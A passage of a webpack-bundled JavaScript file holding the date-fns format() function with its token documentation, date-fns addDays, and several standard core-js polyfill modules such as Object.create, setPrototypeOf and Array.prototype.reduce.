 * |                                 | dd      | 01, 02, ..., 31                   |       |
 * | Day of year                     | D       | 1, 2, ..., 365, 366               | 9     |
 * |                                 | Do      | 1st, 2nd, ..., 365th, 366th       | 7     |
 * |                                 | DD      | 01, 02, ..., 365, 366             | 9     |
 * |                                 | DDD     | 001, 002, ..., 365, 366           |       |
 * |                                 | DDDD    | ...                               | 3     |
 * | Day of week (formatting)        | E..EEE  | Mon, Tue, Wed, ..., Sun           |       |
 * |                                 | EEEE    | Monday, Tuesday, ..., Sunday      | 2     |
 * |                                 | EEEEE   | M, T, W, T, F, S, S               |       |
 * |                                 | EEEEEE  | Mo, Tu, We, Th, Fr, Sa, Su        |       |
 * | ISO day of week (formatting)    | i       | 1, 2, 3, ..., 7                   | 7     |
 * |                                 | io      | 1st, 2nd, ..., 7th                | 7     |
 * |                                 | ii      | 01, 02, ..., 07                   | 7     |
 * |                                 | iii     | Mon, Tue, Wed, ..., Sun           | 7     |
 * |                                 | iiii    | Monday, Tuesday, ..., Sunday      | 2,7   |
 * |                                 | iiiii   | M, T, W, T, F, S, S               | 7     |
 * |                                 | iiiiii  | Mo, Tu, We, Th, Fr, Sa, Su        | 7     |
 * | Local day of week (formatting)  | e       | 2, 3, 4, ..., 1                   |       |
 * |                                 | eo      | 2nd, 3rd, ..., 1st                | 7     |
 * |                                 | ee      | 02, 03, ..., 01                   |       |
 * |                                 | eee     | Mon, Tue, Wed, ..., Sun           |       |
 * |                                 | eeee    | Monday, Tuesday, ..., Sunday      | 2     |
 * |                                 | eeeee   | M, T, W, T, F, S, S               |       |
 * |                                 | eeeeee  | Mo, Tu, We, Th, Fr, Sa, Su        |       |
 * | Local day of week (stand-alone) | c       | 2, 3, 4, ..., 1                   |       |
 * |                                 | co      | 2nd, 3rd, ..., 1st                | 7     |
 * |                                 | cc      | 02, 03, ..., 01                   |       |
 * |                                 | ccc     | Mon, Tue, Wed, ..., Sun           |       |
 * |                                 | cccc    | Monday, Tuesday, ..., Sunday      | 2     |
 * |                                 | ccccc   | M, T, W, T, F, S, S               |       |
 * |                                 | cccccc  | Mo, Tu, We, Th, Fr, Sa, Su        |       |
 * | AM, PM                          | a..aa   | AM, PM                            |       |
 * |                                 | aaa     | am, pm                            |       |
 * |                                 | aaaa    | a.m., p.m.                        | 2     |
 * |                                 | aaaaa   | a, p                              |       |
 * | AM, PM, noon, midnight          | b..bb   | AM, PM, noon, midnight            |       |
 * |                                 | bbb     | am, pm, noon, midnight            |       |
 * |                                 | bbbb    | a.m., p.m., noon, midnight        | 2     |
 * |                                 | bbbbb   | a, p, n, mi                       |       |
 * | Flexible day period             | B..BBB  | at night, in the morning, ...     |       |
 * |                                 | BBBB    | at night, in the morning, ...     | 2     |
 * |                                 | BBBBB   | at night, in the morning, ...     |       |
 * | Hour [1-12]                     | h       | 1, 2, ..., 11, 12                 |       |
 * |                                 | ho      | 1st, 2nd, ..., 11th, 12th         | 7     |
 * |                                 | hh      | 01, 02, ..., 11, 12               |       |
 * | Hour [0-23]                     | H       | 0, 1, 2, ..., 23                  |       |
 * |                                 | Ho      | 0th, 1st, 2nd, ..., 23rd          | 7     |
 * |                                 | HH      | 00, 01, 02, ..., 23               |       |
 * | Hour [0-11]                     | K       | 1, 2, ..., 11, 0                  |       |
 * |                                 | Ko      | 1st, 2nd, ..., 11th, 0th          | 7     |
 * |                                 | KK      | 01, 02, ..., 11, 00               |       |
 * | Hour [1-24]                     | k       | 24, 1, 2, ..., 23                 |       |
 * |                                 | ko      | 24th, 1st, 2nd, ..., 23rd         | 7     |
 * |                                 | kk      | 24, 01, 02, ..., 23               |       |
 * | Minute                          | m       | 0, 1, ..., 59                     |       |
 * |                                 | mo      | 0th, 1st, ..., 59th               | 7     |
 * |                                 | mm      | 00, 01, ..., 59                   |       |
 * | Second                          | s       | 0, 1, ..., 59                     |       |
 * |                                 | so      | 0th, 1st, ..., 59th               | 7     |
 * |                                 | ss      | 00, 01, ..., 59                   |       |
 * | Fraction of second              | S       | 0, 1, ..., 9                      |       |
 * |                                 | SS      | 00, 01, ..., 99                   |       |
 * |                                 | SSS     | 000, 001, ..., 999                |       |
 * |                                 | SSSS    | ...                               | 3     |
 * | Timezone (ISO-8601 w/ Z)        | X       | -08, +0530, Z                     |       |
 * |                                 | XX      | -0800, +0530, Z                   |       |
 * |                                 | XXX     | -08:00, +05:30, Z                 |       |
 * |                                 | XXXX    | -0800, +0530, Z, +123456          | 2     |
 * |                                 | XXXXX   | -08:00, +05:30, Z, +12:34:56      |       |
 * | Timezone (ISO-8601 w/o Z)       | x       | -08, +0530, +00                   |       |
 * |                                 | xx      | -0800, +0530, +0000               |       |
 * |                                 | xxx     | -08:00, +05:30, +00:00            | 2     |
 * |                                 | xxxx    | -0800, +0530, +0000, +123456      |       |
 * |                                 | xxxxx   | -08:00, +05:30, +00:00, +12:34:56 |       |
 * | Timezone (GMT)                  | O...OOO | GMT-8, GMT+5:30, GMT+0            |       |
 * |                                 | OOOO    | GMT-08:00, GMT+05:30, GMT+00:00   | 2     |
 * | Timezone (specific non-locat.)  | z...zzz | GMT-8, GMT+5:30, GMT+0            | 6     |
 * |                                 | zzzz    | GMT-08:00, GMT+05:30, GMT+00:00   | 2,6   |
 * | Seconds timestamp               | t       | 512969520                         | 7     |
 * |                                 | tt      | ...                               | 3,7   |
 * | Milliseconds timestamp          | T       | 512969520900                      | 7     |
 * |                                 | TT      | ...                               | 3,7   |
 * | Long localized date             | P       | 04/29/1453                        | 7     |
 * |                                 | PP      | Apr 29, 1453                      | 7     |
 * |                                 | PPP     | April 29th, 1453                  | 7     |
 * |                                 | PPPP    | Friday, April 29th, 1453          | 2,7   |
 * | Long localized time             | p       | 12:00 AM                          | 7     |
 * |                                 | pp      | 12:00:00 AM                       | 7     |
 * |                                 | ppp     | 12:00:00 AM GMT+2                 | 7     |
 * |                                 | pppp    | 12:00:00 AM GMT+02:00             | 2,7   |
 * | Combination of date and time    | Pp      | 04/29/1453, 12:00 AM              | 7     |
 * |                                 | PPpp    | Apr 29, 1453, 12:00:00 AM         | 7     |
 * |                                 | PPPppp  | April 29th, 1453 at ...           | 7     |
 * |                                 | PPPPpppp| Friday, April 29th, 1453 at ...   | 2,7   |
 * Notes:
 * 1. "Formatting" units (e.g. formatting quarter) in the default en-US locale
 *    are the same as "stand-alone" units, but are different in some languages.
 *    "Formatting" units are declined according to the rules of the language
 *    in the context of a date. "Stand-alone" units are always nominative singular:
 *
 *    `format(new Date(2017, 10, 6), 'do LLLL', {locale: cs}) //=> '6. listopad'`
 *
 *    `format(new Date(2017, 10, 6), 'do MMMM', {locale: cs}) //=> '6. listopadu'`
 *
 * 2. Any sequence of the identical letters is a pattern, unless it is escaped by
 *    the single quote characters (see below).
 *    If the sequence is longer than listed in table (e.g. `EEEEEEEEEEE`)
 *    the output will be the same as default pattern for this unit, usually
 *    the longest one (in case of ISO weekdays, `EEEE`). Default patterns for units
 *    are marked with "2" in the last column of the table.
 *
 *    `format(new Date(2017, 10, 6), 'MMM') //=> 'Nov'`
 *
 *    `format(new Date(2017, 10, 6), 'MMMM') //=> 'November'`
 *
 *    `format(new Date(2017, 10, 6), 'MMMMM') //=> 'N'`
 *
 *    `format(new Date(2017, 10, 6), 'MMMMMM') //=> 'November'`
 *
 *    `format(new Date(2017, 10, 6), 'MMMMMMM') //=> 'November'`
 *
 * 3. Some patterns could be unlimited length (such as `yyyyyyyy`).
 *    The output will be padded with zeros to match the length of the pattern.
 *
 *    `format(new Date(2017, 10, 6), 'yyyyyyyy') //=> '00002017'`
 *
 * 4. `QQQQQ` and `qqqqq` could be not strictly numerical in some locales.
 *    These tokens represent the shortest form of the quarter.
 *
 * 5. The main difference between `y` and `u` patterns are B.C. years:
 *
 *    | Year | `y` | `u` |
 *    |------|-----|-----|
 *    | AC 1 |   1 |   1 |
 *    | BC 1 |   1 |   0 |
 *    | BC 2 |   2 |  -1 |
 *
 *    Also `yy` always returns the last two digits of a year,
 *    while `uu` pads single digit years to 2 characters and returns other years unchanged:
 *
 *    | Year | `yy` | `uu` |
 *    |------|------|------|
 *    | 1    |   01 |   01 |
 *    | 14   |   14 |   14 |
 *    | 376  |   76 |  376 |
 *    | 1453 |   53 | 1453 |
 *
 *    The same difference is true for local and ISO week-numbering years (`Y` and `R`),
 *    except local week-numbering years are dependent on `options.weekStartsOn`
 *    and `options.firstWeekContainsDate` (compare [getISOWeekYear]{@link https://date-fns.org/docs/getISOWeekYear}
 *    and [getWeekYear]{@link https://date-fns.org/docs/getWeekYear}).
 *
 * 6. Specific non-location timezones are currently unavailable in `date-fns`,
 *    so right now these tokens fall back to GMT timezones.
 *
 * 7. These patterns are not in the Unicode Technical Standard #35:
 *    - `i`: ISO day of week
 *    - `I`: ISO week of year
 *    - `R`: ISO week-numbering year
 *    - `t`: seconds timestamp
 *    - `T`: milliseconds timestamp
 *    - `o`: ordinal number modifier
 *    - `P`: long localized date
 *    - `p`: long localized time
 *
 * 8. `YY` and `YYYY` tokens represent week-numbering years but they are often confused with years.
 *    You should enable `options.useAdditionalWeekYearTokens` to use them. See: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md
 *
 * 9. `D` and `DD` tokens represent days of the year but they are often confused with days of the month.
 *    You should enable `options.useAdditionalDayOfYearTokens` to use them. See: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md
 *
 * @param {Date|Number} date - the original date
 * @param {String} format - the string of tokens
 * @param {Object} [options] - an object with options.
 * @param {Locale} [options.locale=defaultLocale] - the locale object. See [Locale]{@link https://date-fns.org/docs/Locale}
 * @param {0|1|2|3|4|5|6} [options.weekStartsOn=0] - the index of the first day of the week (0 - Sunday)
 * @param {Number} [options.firstWeekContainsDate=1] - the day of January, which is
 * @param {Boolean} [options.useAdditionalWeekYearTokens=false] - if true, allows usage of the week-numbering year tokens `YY` and `YYYY`;
 *   see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md
 * @param {Boolean} [options.useAdditionalDayOfYearTokens=false] - if true, allows usage of the day of year tokens `D` and `DD`;
 *   see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md
 * @returns {String} the formatted date string
 * @throws {TypeError} 2 arguments required
 * @throws {RangeError} `date` must not be Invalid Date
 * @throws {RangeError} `options.locale` must contain `localize` property
 * @throws {RangeError} `options.locale` must contain `formatLong` property
 * @throws {RangeError} `options.weekStartsOn` must be between 0 and 6
 * @throws {RangeError} `options.firstWeekContainsDate` must be between 1 and 7
 * @throws {RangeError} use `yyyy` instead of `YYYY` for formatting years using [format provided] to the input [input provided]; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md
 * @throws {RangeError} use `yy` instead of `YY` for formatting years using [format provided] to the input [input provided]; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md
 * @throws {RangeError} use `d` instead of `D` for formatting days of the month using [format provided] to the input [input provided]; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md
 * @throws {RangeError} use `dd` instead of `DD` for formatting days of the month using [format provided] to the input [input provided]; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md
 * @throws {RangeError} format string contains an unescaped latin alphabet character
 *
 * @example
 * // Represent 11 February 2014 in middle-endian format:
 * const result = format(new Date(2014, 1, 11), 'MM/dd/yyyy')
 * //=> '02/11/2014'
 *
 * @example
 * // Represent 2 July 2014 in Esperanto:
 * import { eoLocale } from 'date-fns/locale/eo'
 * const result = format(new Date(2014, 6, 2), "do 'de' MMMM yyyy", {
 *   locale: eoLocale
 * })
 * //=> '2-a de julio 2014'
 *
 * @example
 * // Escape string by single quote characters:
 * const result = format(new Date(2014, 6, 2, 15), "h 'o''clock'")
 * //=> "3 o'clock"
 */

function format(dirtyDate, dirtyFormatStr, options) {
  var _ref, _options$locale, _ref2, _ref3, _ref4, _options$firstWeekCon, _options$locale2, _options$locale2$opti, _defaultOptions$local, _defaultOptions$local2, _ref5, _ref6, _ref7, _options$weekStartsOn, _options$locale3, _options$locale3$opti, _defaultOptions$local3, _defaultOptions$local4;
  (0,requiredArgs/* default */.A)(2, arguments);
  var formatStr = String(dirtyFormatStr);
  var defaultOptions = (0,_lib_defaultOptions/* getDefaultOptions */.q)();
  var locale = (_ref = (_options$locale = options === null || options === void 0 ? void 0 : options.locale) !== null && _options$locale !== void 0 ? _options$locale : defaultOptions.locale) !== null && _ref !== void 0 ? _ref : defaultLocale/* default */.A;
  var firstWeekContainsDate = (0,toInteger/* default */.A)((_ref2 = (_ref3 = (_ref4 = (_options$firstWeekCon = options === null || options === void 0 ? void 0 : options.firstWeekContainsDate) !== null && _options$firstWeekCon !== void 0 ? _options$firstWeekCon : options === null || options === void 0 ? void 0 : (_options$locale2 = options.locale) === null || _options$locale2 === void 0 ? void 0 : (_options$locale2$opti = _options$locale2.options) === null || _options$locale2$opti === void 0 ? void 0 : _options$locale2$opti.firstWeekContainsDate) !== null && _ref4 !== void 0 ? _ref4 : defaultOptions.firstWeekContainsDate) !== null && _ref3 !== void 0 ? _ref3 : (_defaultOptions$local = defaultOptions.locale) === null || _defaultOptions$local === void 0 ? void 0 : (_defaultOptions$local2 = _defaultOptions$local.options) === null || _defaultOptions$local2 === void 0 ? void 0 : _defaultOptions$local2.firstWeekContainsDate) !== null && _ref2 !== void 0 ? _ref2 : 1);

  // Test if weekStartsOn is between 1 and 7 _and_ is not NaN
  if (!(firstWeekContainsDate >= 1 && firstWeekContainsDate <= 7)) {
    throw new RangeError('firstWeekContainsDate must be between 1 and 7 inclusively');
  }
  var weekStartsOn = (0,toInteger/* default */.A)((_ref5 = (_ref6 = (_ref7 = (_options$weekStartsOn = options === null || options === void 0 ? void 0 : options.weekStartsOn) !== null && _options$weekStartsOn !== void 0 ? _options$weekStartsOn : options === null || options === void 0 ? void 0 : (_options$locale3 = options.locale) === null || _options$locale3 === void 0 ? void 0 : (_options$locale3$opti = _options$locale3.options) === null || _options$locale3$opti === void 0 ? void 0 : _options$locale3$opti.weekStartsOn) !== null && _ref7 !== void 0 ? _ref7 : defaultOptions.weekStartsOn) !== null && _ref6 !== void 0 ? _ref6 : (_defaultOptions$local3 = defaultOptions.locale) === null || _defaultOptions$local3 === void 0 ? void 0 : (_defaultOptions$local4 = _defaultOptions$local3.options) === null || _defaultOptions$local4 === void 0 ? void 0 : _defaultOptions$local4.weekStartsOn) !== null && _ref5 !== void 0 ? _ref5 : 0);

  // Test if weekStartsOn is between 0 and 6 _and_ is not NaN
  if (!(weekStartsOn >= 0 && weekStartsOn <= 6)) {
    throw new RangeError('weekStartsOn must be between 0 and 6 inclusively');
  }
  if (!locale.localize) {
    throw new RangeError('locale must contain localize property');
  }
  if (!locale.formatLong) {
    throw new RangeError('locale must contain formatLong property');
  }
  var originalDate = (0,toDate/* default */.A)(dirtyDate);
  if (!(0,isValid/* default */.A)(originalDate)) {
    throw new RangeError('Invalid time value');
  }

  // Convert the date in system timezone to the same date in UTC+00:00 timezone.
  // This ensures that when UTC functions will be implemented, locales will be compatible with them.
  // See an issue about UTC functions: https://github.com/date-fns/date-fns/issues/376
  var timezoneOffset = (0,getTimezoneOffsetInMilliseconds/* default */.A)(originalDate);
  var utcDate = (0,subMilliseconds/* default */.A)(originalDate, timezoneOffset);
  var formatterOptions = {
    firstWeekContainsDate: firstWeekContainsDate,
    weekStartsOn: weekStartsOn,
    locale: locale,
    _originalDate: originalDate
  };
  var result = formatStr.match(longFormattingTokensRegExp).map(function (substring) {
    var firstCharacter = substring[0];
    if (firstCharacter === 'p' || firstCharacter === 'P') {
      var longFormatter = longFormatters/* default */.A[firstCharacter];
      return longFormatter(substring, locale.formatLong);
    }
    return substring;
  }).join('').match(formattingTokensRegExp).map(function (substring) {
    // Replace two single quote characters with one single quote character
    if (substring === "''") {
      return "'";
    }
    var firstCharacter = substring[0];
    if (firstCharacter === "'") {
      return cleanEscapedString(substring);
    }
    var formatter = format_formatters[firstCharacter];
    if (formatter) {
      if (!(options !== null && options !== void 0 && options.useAdditionalWeekYearTokens) && (0,protectedTokens/* isProtectedWeekYearToken */.xM)(substring)) {
        (0,protectedTokens/* throwProtectedError */.lJ)(substring, dirtyFormatStr, String(dirtyDate));
      }
      if (!(options !== null && options !== void 0 && options.useAdditionalDayOfYearTokens) && (0,protectedTokens/* isProtectedDayOfYearToken */.ef)(substring)) {
        (0,protectedTokens/* throwProtectedError */.lJ)(substring, dirtyFormatStr, String(dirtyDate));
      }
      return formatter(utcDate, substring, locale.localize, formatterOptions);
    }
    if (firstCharacter.match(unescapedLatinCharacterRegExp)) {
      throw new RangeError('Format string contains an unescaped latin alphabet character `' + firstCharacter + '`');
    }
    return substring;
  }).join('');
  return result;
}
function cleanEscapedString(input) {
  var matched = input.match(escapedStringRegExp);
  if (!matched) {
    return input;
  }
  return matched[1].replace(doubleQuoteRegExp, "'");
}

/***/ }),

/***/ 2360:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

/* global ActiveXObject -- old IE, WSH */
var anObject = __webpack_require__(8551);
var definePropertiesModule = __webpack_require__(6801);
var enumBugKeys = __webpack_require__(8727);
var hiddenKeys = __webpack_require__(421);
var html = __webpack_require__(397);
var documentCreateElement = __webpack_require__(4055);
var sharedKey = __webpack_require__(6119);

var GT = '>';
var LT = '<';
var PROTOTYPE = 'prototype';
var SCRIPT = 'script';
var IE_PROTO = sharedKey('IE_PROTO');

var EmptyConstructor = function () { /* empty */ };

var scriptTag = function (content) {
  return LT + SCRIPT + GT + content + LT + '/' + SCRIPT + GT;
};

// Create object with fake `null` prototype: use ActiveX Object with cleared prototype
var NullProtoObjectViaActiveX = function (activeXDocument) {
  activeXDocument.write(scriptTag(''));
  activeXDocument.close();
  var temp = activeXDocument.parentWindow.Object;
  // eslint-disable-next-line no-useless-assignment -- avoid memory leak
  activeXDocument = null;
  return temp;
};

// Create object with fake `null` prototype: use iframe Object with cleared prototype
var NullProtoObjectViaIFrame = function () {
  // Thrash, waste and sodomy: IE GC bug
  var iframe = documentCreateElement('iframe');
  var JS = 'java' + SCRIPT + ':';
  var iframeDocument;
  iframe.style.display = 'none';
  html.appendChild(iframe);
  // https://github.com/zloirock/core-js/issues/475
  iframe.src = String(JS);
  iframeDocument = iframe.contentWindow.document;
  iframeDocument.open();
  iframeDocument.write(scriptTag('document.F=Object'));
  iframeDocument.close();
  return iframeDocument.F;
};

// Check for document.domain and active x support
// No need to use active x approach when document.domain is not set
// see https://github.com/es-shims/es5-shim/issues/150
// variation of https://github.com/kitcambridge/es5-shim/commit/4f738ac066346
// avoid IE GC bug
var activeXDocument;
var NullProtoObject = function () {
  try {
    activeXDocument = new ActiveXObject('htmlfile');
  } catch (error) { /* ignore */ }
  NullProtoObject = typeof document != 'undefined'
    ? document.domain && activeXDocument
      ? NullProtoObjectViaActiveX(activeXDocument) // old IE
      : NullProtoObjectViaIFrame()
    : NullProtoObjectViaActiveX(activeXDocument); // WSH
  var length = enumBugKeys.length;
  while (length--) delete NullProtoObject[PROTOTYPE][enumBugKeys[length]];
  return NullProtoObject();
};

hiddenKeys[IE_PROTO] = true;

// `Object.create` method
// https://tc39.es/ecma262/#sec-object.create
// eslint-disable-next-line es/no-object-create -- safe
module.exports = Object.create || function create(O, Properties) {
  var result;
  if (O !== null) {
    EmptyConstructor[PROTOTYPE] = anObject(O);
    result = new EmptyConstructor();
    EmptyConstructor[PROTOTYPE] = null;
    // add "__proto__" for Object.getPrototypeOf polyfill
    result[IE_PROTO] = O;
  } else result = NullProtoObject();
  return Properties === undefined ? result : definePropertiesModule.f(result, Properties);
};


/***/ }),

/***/ 2478:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var uncurryThis = __webpack_require__(9504);
var toObject = __webpack_require__(8981);

var floor = Math.floor;
var charAt = uncurryThis(''.charAt);
var replace = uncurryThis(''.replace);
var stringSlice = uncurryThis(''.slice);
// eslint-disable-next-line redos/no-vulnerable -- safe
var SUBSTITUTION_SYMBOLS = /\$([$&'`]|\d{1,2}|<[^>]*>)/g;
var SUBSTITUTION_SYMBOLS_NO_NAMED = /\$([$&'`]|\d{1,2})/g;

// `GetSubstitution` abstract operation
// https://tc39.es/ecma262/#sec-getsubstitution
module.exports = function (matched, str, position, captures, namedCaptures, replacement) {
  var tailPos = position + matched.length;
  var m = captures.length;
  var symbols = SUBSTITUTION_SYMBOLS_NO_NAMED;
  if (namedCaptures !== undefined) {
    namedCaptures = toObject(namedCaptures);
    symbols = SUBSTITUTION_SYMBOLS;
  }
  return replace(replacement, symbols, function (match, ch) {
    var capture;
    switch (charAt(ch, 0)) {
      case '$': return '$';
      case '&': return matched;
      case '`': return stringSlice(str, 0, position);
      case "'": return stringSlice(str, tailPos);
      case '<':
        capture = namedCaptures[stringSlice(ch, 1, -1)];
        break;
      default: // \d\d?
        var n = +ch;
        if (n === 0) return match;
        if (n > m) {
          var f = floor(n / 10);
          if (f === 0) return match;
          if (f <= m) return captures[f - 1] === undefined ? charAt(ch, 1) : captures[f - 1] + charAt(ch, 1);
          return match;
        }
        capture = captures[n - 1];
    }
    return capture === undefined ? '' : capture;
  });
};


/***/ }),

/***/ 2529:
/***/ ((module) => {

"use strict";

// `CreateIterResultObject` abstract operation
// https://tc39.es/ecma262/#sec-createiterresultobject
module.exports = function (value, done) {
  return { value: value, done: done };
};


/***/ }),

/***/ 2712:
/***/ ((__unused_webpack_module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var $ = __webpack_require__(6518);
var $reduce = (__webpack_require__(926).left);
var arrayMethodIsStrict = __webpack_require__(4598);
var CHROME_VERSION = __webpack_require__(9519);
var IS_NODE = __webpack_require__(6193);

// Chrome 80-82 has a critical bug
// https://bugs.chromium.org/p/chromium/issues/detail?id=1049982
var CHROME_BUG = !IS_NODE && CHROME_VERSION > 79 && CHROME_VERSION < 83;
var FORCED = CHROME_BUG || !arrayMethodIsStrict('reduce');

// `Array.prototype.reduce` method
// https://tc39.es/ecma262/#sec-array.prototype.reduce
$({ target: 'Array', proto: true, forced: FORCED }, {
  reduce: function reduce(callbackfn /* , initialValue */) {
    var length = arguments.length;
    return $reduce(this, callbackfn, length, length > 1 ? arguments[1] : undefined);
  }
});


/***/ }),

/***/ 2777:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var call = __webpack_require__(9565);
var isObject = __webpack_require__(34);
var isSymbol = __webpack_require__(757);
var getMethod = __webpack_require__(5966);
var ordinaryToPrimitive = __webpack_require__(4270);
var wellKnownSymbol = __webpack_require__(8227);

var $TypeError = TypeError;
var TO_PRIMITIVE = wellKnownSymbol('toPrimitive');

// `ToPrimitive` abstract operation
// https://tc39.es/ecma262/#sec-toprimitive
module.exports = function (input, pref) {
  if (!isObject(input) || isSymbol(input)) return input;
  var exoticToPrim = getMethod(input, TO_PRIMITIVE);
  var result;
  if (exoticToPrim) {
    if (pref === undefined) pref = 'default';
    result = call(exoticToPrim, input, pref);
    if (!isObject(result) || isSymbol(result)) return result;
    throw new $TypeError("Can't convert object to primitive value");
  }
  if (pref === undefined) pref = 'number';
  return ordinaryToPrimitive(input, pref);
};


/***/ }),

/***/ 2787:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var hasOwn = __webpack_require__(9297);
var isCallable = __webpack_require__(4901);
var toObject = __webpack_require__(8981);
var sharedKey = __webpack_require__(6119);
var CORRECT_PROTOTYPE_GETTER = __webpack_require__(2211);

var IE_PROTO = sharedKey('IE_PROTO');
var $Object = Object;
var ObjectPrototype = $Object.prototype;

// `Object.getPrototypeOf` method
// https://tc39.es/ecma262/#sec-object.getprototypeof
// eslint-disable-next-line es/no-object-getprototypeof -- safe
module.exports = CORRECT_PROTOTYPE_GETTER ? $Object.getPrototypeOf : function (O) {
  var object = toObject(O);
  if (hasOwn(object, IE_PROTO)) return object[IE_PROTO];
  var constructor = object.constructor;
  if (isCallable(constructor) && object instanceof constructor) {
    return constructor.prototype;
  } return object instanceof $Object ? ObjectPrototype : null;
};


/***/ }),

/***/ 2796:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var fails = __webpack_require__(9039);
var isCallable = __webpack_require__(4901);

var replacement = /#|\.prototype\./;

var isForced = function (feature, detection) {
  var value = data[normalize(feature)];
  return value === POLYFILL ? true
    : value === NATIVE ? false
    : isCallable(detection) ? fails(detection)
    : !!detection;
};

var normalize = isForced.normalize = function (string) {
  return String(string).replace(replacement, '.').toLowerCase();
};

var data = isForced.data = {};
var NATIVE = isForced.NATIVE = 'N';
var POLYFILL = isForced.POLYFILL = 'P';

module.exports = isForced;


/***/ }),

/***/ 2812:
/***/ ((module) => {

"use strict";

var $TypeError = TypeError;

module.exports = function (passed, required) {
  if (passed < required) throw new $TypeError('Not enough arguments');
  return passed;
};


/***/ }),

/***/ 2839:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var globalThis = __webpack_require__(4576);

var navigator = globalThis.navigator;
var userAgent = navigator && navigator.userAgent;

module.exports = userAgent ? String(userAgent) : '';


/***/ }),

/***/ 2953:
/***/ ((__unused_webpack_module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var globalThis = __webpack_require__(4576);
var DOMIterables = __webpack_require__(7400);
var DOMTokenListPrototype = __webpack_require__(9296);
var ArrayIteratorMethods = __webpack_require__(3792);
var createNonEnumerableProperty = __webpack_require__(6699);
var setToStringTag = __webpack_require__(687);
var wellKnownSymbol = __webpack_require__(8227);

var ITERATOR = wellKnownSymbol('iterator');
var ArrayValues = ArrayIteratorMethods.values;

var handlePrototype = function (CollectionPrototype, COLLECTION_NAME) {
  if (CollectionPrototype) {
    // some Chrome versions have non-configurable methods on DOMTokenList
    if (CollectionPrototype[ITERATOR] !== ArrayValues) try {
      createNonEnumerableProperty(CollectionPrototype, ITERATOR, ArrayValues);
    } catch (error) {
      CollectionPrototype[ITERATOR] = ArrayValues;
    }
    setToStringTag(CollectionPrototype, COLLECTION_NAME, true);
    if (DOMIterables[COLLECTION_NAME]) for (var METHOD_NAME in ArrayIteratorMethods) {
      // some Chrome versions have non-configurable methods on DOMTokenList
      if (CollectionPrototype[METHOD_NAME] !== ArrayIteratorMethods[METHOD_NAME]) try {
        createNonEnumerableProperty(CollectionPrototype, METHOD_NAME, ArrayIteratorMethods[METHOD_NAME]);
      } catch (error) {
        CollectionPrototype[METHOD_NAME] = ArrayIteratorMethods[METHOD_NAME];
      }
    }
  }
};

for (var COLLECTION_NAME in DOMIterables) {
  handlePrototype(globalThis[COLLECTION_NAME] && globalThis[COLLECTION_NAME].prototype, COLLECTION_NAME);
}

handlePrototype(DOMTokenListPrototype, 'DOMTokenList');


/***/ }),

/***/ 2967:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

/* eslint-disable no-proto -- safe */
var uncurryThisAccessor = __webpack_require__(6706);
var isObject = __webpack_require__(34);
var requireObjectCoercible = __webpack_require__(7750);
var aPossiblePrototype = __webpack_require__(3506);

// `Object.setPrototypeOf` method
// https://tc39.es/ecma262/#sec-object.setprototypeof
// Works with __proto__ only. Old v8 can't work with null proto objects.
// eslint-disable-next-line es/no-object-setprototypeof -- safe
module.exports = Object.setPrototypeOf || ('__proto__' in {} ? function () {
  var CORRECT_SETTER = false;
  var test = {};
  var setter;
  try {
    setter = uncurryThisAccessor(Object.prototype, '__proto__', 'set');
    setter(test, []);
    CORRECT_SETTER = test instanceof Array;
  } catch (error) { /* empty */ }
  return function setPrototypeOf(O, proto) {
    requireObjectCoercible(O);
    aPossiblePrototype(proto);
    if (!isObject(O)) return O;
    if (CORRECT_SETTER) setter(O, proto);
    else O.__proto__ = proto;
    return O;
  };
}() : undefined);


/***/ }),

/***/ 2998:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ addDays)
/* harmony export */ });
/* harmony import */ var _lib_toInteger_index_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(4188);
/* harmony import */ var _toDate_index_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(123);
/* harmony import */ var _lib_requiredArgs_index_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(551);



/**
 * @name addDays
 * @category Day Helpers
 * @summary Add the specified number of days to the given date.
 *
 * @description
 * Add the specified number of days to the given date.
 *
 * @param {Date|Number} date - the date to be changed
 * @param {Number} amount - the amount of days to be added. Positive decimals will be rounded using `Math.floor`, decimals less than zero will be rounded using `Math.ceil`.
 * @returns {Date} - the new date with the days added
 * @throws {TypeError} - 2 arguments required
 *
 * @example
 * // Add 10 days to 1 September 2014:
 * const result = addDays(new Date(2014, 8, 1), 10)
 * //=> Thu Sep 11 2014 00:00:00
 */
function addDays(dirtyDate, dirtyAmount) {
  (0,_lib_requiredArgs_index_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)(2, arguments);
  var date = (0,_toDate_index_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)(dirtyDate);
  var amount = (0,_lib_toInteger_index_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A)(dirtyAmount);
  if (isNaN(amount)) {
    return new Date(NaN);
  }
  if (!amount) {
    // If 0 days, no-op to avoid changing times in the hour before end of DST
    return date;
  }
  date.setDate(date.getDate() + amount);
  return date;
}

/***/ }),

/***/ 3167:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var isCallable = __webpack_require__(4901);
var isObject = __webpack_require__(34);
var setPrototypeOf = __webpack_require__(2967);

// makes subclassing work correct for wrapped built-ins
module.exports = function ($this, dummy, Wrapper) {
  var NewTarget, NewTargetPrototype;
  if (
